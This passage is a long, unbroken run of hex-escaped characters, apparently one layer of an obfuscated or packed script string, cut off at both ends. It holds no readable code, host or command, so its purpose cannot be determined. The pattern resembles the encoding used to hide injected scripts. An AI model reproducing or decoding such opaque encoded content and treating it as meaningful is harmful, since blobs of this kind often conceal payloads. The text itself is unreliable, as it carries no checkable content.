c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c